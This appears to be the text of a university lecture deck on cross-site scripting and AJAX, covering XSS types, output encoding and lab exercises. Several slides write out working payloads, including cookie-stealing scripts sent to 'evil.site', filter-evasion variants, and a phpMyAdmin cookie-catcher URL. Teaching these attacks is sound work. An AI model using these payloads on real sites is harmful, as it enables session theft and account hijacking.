Slide 1


Lecture 3: Cross-site Scripting (XSS)

Slide 2
XSS
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites.
  Stored XSS Attacks
  Reflected XSS Attacks
  DOM Based XSS

Slide 3



Slide 4
Demo in OWASP Mutillidae
  Reflected
  Persistent:
    <script> window.location.replace(“http://evil.site/”+document.cookie) </script>

Slide 5
Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
This attack targets the browser, not the server
It involves tricking the browser into executing code

Slide 6
Types of XSS
Three types of XSS flaws
  Reflected:
    Easiest to test
    Place script in URL
  Persistent:
    Requires attacker to input script
    Then admin view resulting page
  DOM-Based:
    Arbitrary parameters used by client-side code

Slide 7

Reflected XSS
Reflected XSS payloads are in the request URL
The application uses the payload immediately
The link is sent to the victim

Slide 8
Persistent XSS
Persistent XSS is based on the application storing the payload, for later use
Common examples are:
  Message boards
  Account settings
More dangerous due to the stored nature of the attack
  Reaches a wider range of people

Slide 9
DOM-Based XSS
Slightly different from Reflected XSS, but the application does not return the attack.
Example: An web app use URL or other source to fill in a form field on the client side
Commonly found due to third-party services
Filter and Encoding from server side won’t work

Slide 10
Typical Exploits with XSS
A number of attacks :
  Reading cookies
  Redirecting a user
  Modifying content on a page
XSS allows for running only client side code

Slide 11
Reading Cookies
Code to steal cookies:
<script> document.write(‘<img src=“http://evil.site/’+document.cookie+’”>’) </script>

Slide 12
Redirecting a User
Code to redirect a user:
Code to change the form action to have it submit to evil site:
Code to load external attacks:
<script> window.location.href= “http://www.sec542.org”;</script>
<script>document.forms[1].action=“http://evil.site”</script>
<script src=“http://evil.site/attack.js”> </script>

Slide 13
XSS Payloads
More examples:
<ScRipT>alert("XSS");</ScRipT>
<sc<script>ript>alert(1)</s</script>cript>
<IMG SRC=jAVasCrIPt:alert(‘XSS’)>
<img src=xss onerror=alert(1)>
<input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;“
&#34;&#62;<h1/onmouseover='\u0061lert(1)'>%00
<form><a href="javascript:\u0061lert&#x28;1&#x29;">X

Slide 14
XSS Lab
Google search XSS Payload list
Use the payloads to attack the following pages:
https://www.math-cs.ucmo.edu/~dding/xss/example1.php
https://www.math-cs.ucmo.edu/~dding/xss/example2.php
https://www.math-cs.ucmo.edu/~dding/xss/example3.php
https://www.math-cs.ucmo.edu/~dding/xss/example4.php
https://www.math-cs.ucmo.edu/~dding/xss/example5.php
Notes:
This payload works for all the pages:
(it attacks the PHP_SELF )
/"><script>alert(0)</script>
<sc<script>alert(0)</s</script>cript>

Slide 15


Slide 16


Slide 17


Slide 18


Slide 19
JavaScript Exercise
Editing the code to include functions
Changing content on the page
Redirecting form submission
Notes:
<script> alert()</script>
<script src=“attack.js” >
Function formChange(){
Document.forms[1].action=“cs.ucmo.edu/~dding/”;
}
Window.onload= formChange;

Slide 20

Output Encoding/Escaping

Slide 21


Slide 22


Slide 23

Notes:
Just url encoding

Slide 24


Slide 25


Slide 26


Slide 27
Confused for all the required encoding in different context?
Don’t worry, OWASP has a solution

Slide 28


Slide 29


Slide 30


Slide 31


Slide 32


Slide 33


Slide 34
Reflective XSS Exercise
Test XSS Flaw
Exploit code
Exploit phpMyAdmin
Page 49, book 4

Slide 35
Reflective XSS Exercise
Test the phpMyAdmin application
Note the variables shown in the URL address bar
Inject XSS through the ‘lang’ variable
  http://domain.com/PhpMyAdmin/index.php?lang=<script> alert('xss') </script>

Slide 36
Reflective XSS Exercise
Let’s try to steal the cookies
http://www.domain.com/PhpMyAdmin/index.php?lang=<script>var lo=document.location;document.location='//127.0.0.1/cookiecatcher.php?'%2bdocument.cookie;var la = new Array();la = lo.toString().split('?');document.location=la[0];</script>
The cookie is available at /tmp/cookiedump

Slide 37
Reflective XSS Exercise
The python based xsssniper is an automated tool for reflected XSS testing
This tool provides a quick means for basic reflected XSS testing of known URLs
  $xsssniper -u http://sec542.org --crawl --forms

Slide 38
Reflective XSS Exercise
Other XSS Spiders
  XSSer: both command line and GUI
  Xsscrapy: a newer spider with less false positive

Slide 39
HTML Injection Exercise
HTML Injection
Image injection
HTML redirect
Stored XSS
Persistent admin XSS
Page 81, Book 4

Slide 40
BeEF
Explore BeEF and its zombie control
Page 117, book 4

Slide 41
Asynchronous JavaScript and XML (AJAX)
AJAX is the technology enabling Web 2.0
Uses JavaScript and XML to create dynamic application functions
Examples: Google maps, Facebook posts

Slide 42
With AJAX, you can:
Update a web page without reloading the page
Request data from a server - after the page has loaded
Receive data from a server - after the page has loaded
Send data to a server - in the background

Slide 43

How AJAX Works
XMLHttpRequest object (to retrieve data from a web server)
JavaScript/DOM (to display/use the data)

Slide 44
Example of AJAX
Google Suggest is using AJAX to create a very dynamic web interface: When you start typing in Google's search box, a JavaScript sends the letters off to a server and the server returns a list of suggestions.
Your facebook posts, scroll and loading, most of the dynamic pages

Slide 45

The XMLHttpRequest Object
The XMLHttpRequest object is used to exchange data with a server behind the scenes.
Method | Description
open(method, url, async) | Specifies the type of request method: the type of request: GET or POST url: the server (file) location async: true (asynchronous) or false (synchronous)
send() | Sends the request to the server (used for GET)
send(string) | Sends the request to the server (used for POST)

Slide 46


GET
POST

Slide 47
Server Response
To get the response from a server, use the responseText or responseXML property of the XMLHttpRequest object.

Slide 48
Events
After a request is sent, actions on client side should be performed based on response.
Property | Description
onreadystatechange | Stores a function (or the name of a function) to be called automatically each time the readyState property changes
readyState | Holds the status of the XMLHttpRequest. Changes from 0 to 4: 0: request not initialized 1: server connection established 2: request received 3: processing request 4: request finished and response is ready
status | 200: "OK" 404: Page not found

Slide 49

Events
Event for server response:

Slide 50

Using Callback Function
If you have more than one AJAX task on your website, create one standard function to make Ajax call and trigger call back functions.

Slide 51

AJAX with jQuery
$.ajax()
Description: Perform an asynchronous HTTP (Ajax) request.

Slide 52

$.get(URL,callback);
$.post(URL,data,callback);

Slide 53


Slide 54

Create PHP script to handle Ajax Request
To deal with same origin policy
Add the following header:

Slide 55

Mash-up Proxy Feature
Due to Same Origin Policy, many apps use built-in proxy:
  Retrieving pages through it bypasses same origin restrictions
Attacks:
  Attack proxy or trigger to visit other sites
  Instruct the proxy to load malicious JavaScript

Slide 56
AJAX Exploitation
Exploitation is not more difficult for AJAX applications:
  As long as we understand how the flaw fits within the application
  Not many existing tools support exploitation of AJAX due the dynamic feature of how AJAX works

Slide 57


Slide 58
